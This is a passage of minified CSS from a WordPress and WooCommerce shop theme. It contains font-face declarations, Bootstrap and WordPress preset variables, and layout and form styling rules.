format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:WooCommerce;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-image>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h1,h2,h4{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}.list-unstyled{padding-left:0;list-style:none}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto{flex:0 0 auto;width:auto}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group .btn{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg)}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius)}.clearfix::after{display:block;clear:both;content:""}.visually-hidden{width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption){position:absolute !important}.float-start{float:left !important}.float-end{float:right !important}.d-flex{display:flex !important}.d-none{display:none !important}.position-relative{position:relative !important}.w-100{width:100% !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.align-items-center{align-items:center !important}.mb-0{margin-bottom:0 !important}.pt-3{padding-top:1rem !important}.text-center{text-align:center !important}@media (min-width:992px){.d-lg-none{display:none !important}}@media (min-width:1200px){.d-xl-block{display:block !important}.d-xl-none{display:none !important}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c300;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;-webkit-text-size-adjust:100%}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,h2,h4{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){h1{font-size:2.1875rem}}h2{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h2{font-size:1.75rem}}h4{font-size:calc(1.25625rem + .075vw)}@media (min-width:1200px){h4{font-size:1.3125rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:700}a{color:#333e48;text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1480px){.container{max-width:1430px}}.row{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto{flex:0 0 auto;width:auto}table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#333e48;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#333e48;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#333e48;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#333e48;vertical-align:top;border-color:#ddd}table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}table>tbody{vertical-align:inherit}.form-control,.input-text,input[type=search],textarea{display:block;width:100%;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;appearance:none;border-radius:1.375rem;box-shadow:0}.form-control::-webkit-date-and-time-value,.input-text::-webkit-date-and-time-value,input[type=search]::-webkit-date-and-time-value,textarea::-webkit-date-and-time-value{height:1.714em}.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button,textarea::-webkit-file-upload-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0}textarea{min-height:calc(1.714em + ( 1.188rem + 2px ))}select{display:block;width:100%;padding:.594rem 3rem .594rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\'%3e%3cpath fill=\'none\' stroke=\'%23343a40\' stroke-linecap=\'round\' stroke-linejoin=\'round\' stroke-width=\'2\' d=\'M2 5l6 6 6-6\'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #ddd;border-radius:1.375rem;box-shadow:0;appearance:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #333e48}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group .btn,.input-group button{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.btn,.button,button{display:inline-block;font-weight:400;line-height:1.714;color:#333e48;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.594rem 1rem;font-size:.875rem;border-radius:1.375rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:0 0 0 rgba(255,255,255,0)}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:12.5rem;padding:.5rem 0;margin:0;font-size:.875rem;color:#333e48;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:7px;box-shadow:0 .125rem .312rem rgba(0,0,0,.28)}.dropdown-menu>li>a{display:block;width:100%;padding:.25rem 1.42rem;clear:both;font-weight:400;color:#333e48;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:1.375rem}.clearfix::after{display:block;clear:both;content:""}.screen-reader-text,.visually-hidden{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.float-start{float:left !important}.float-end{float:right !important}.d-flex{display:flex !important}.d-none{display:none !important}.position-relative{position:relative !important}.w-100{width:100% !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.align-items-center{align-items:center !important}.mb-0{margin-bottom:0 !important}.pt-3{padding-top:1rem !important}.text-center{text-align:center !important}@media (min-width:992px){.d-lg-none{display:none !important}}@media (min-width:1200px){.d-xl-block{display:block !important}.d-xl-none{display:none !important}}:focus{outline:transparent}img{max-width:100%;height:auto}body{letter-spacing:-.01em;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;position:relative}select{padding:.25rem 2.2rem .25rem .75rem;background:#fff url("[data-uri]") no-repeat right .75rem center;background-size:8px 10px;-webkit-appearance:none}.site-content{margin-bottom:2.857em}.site-main>:last-child{margin-bottom:0}.border-bottom-0-last-child li:last-child{border-bottom:0 !important}@media (max-width:767.98px){#content{margin-bottom:5.714em}}@media (min-width:1200px){body .content-area{flex:0 0 auto;width:75%}}@media (min-width:1480px){body .content-area{flex:0 0 auto;width:calc(100% - 300px)}}@media (min-width:1200px){body .sidebar{flex:0 0 auto;width:25%}}@media (min-width:1480px){body .sidebar{flex:0 0 auto;width:300px}}body.left-sidebar .content-area{order:1}@media (max-width:1199.98px){.site-content .sidebar{background-color:#fff;position:fixed;top:0;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:999;padding-top:20px;opacity:0;visibility:hidden}#sidebar>aside{width:100%}}@media (max-width:767.98px){.site-content .sidebar{left:-280px;width:280px}}@media (min-width:768px) and (max-width:1199.98px){.site-content .sidebar{left:-350px;width:350px}}.button:not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close),button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close){background-color:#efecec;border-color:#efecec;color:#333e48}.dropdown-menu{border-width:2px 0 0 0;border-top-left-radius:0;border-top-right-radius:0;transform:none !important;top:100% !important}.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px) !important}.dropdown-toggle::after{content:"";border-width:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:"Font Awesome 6 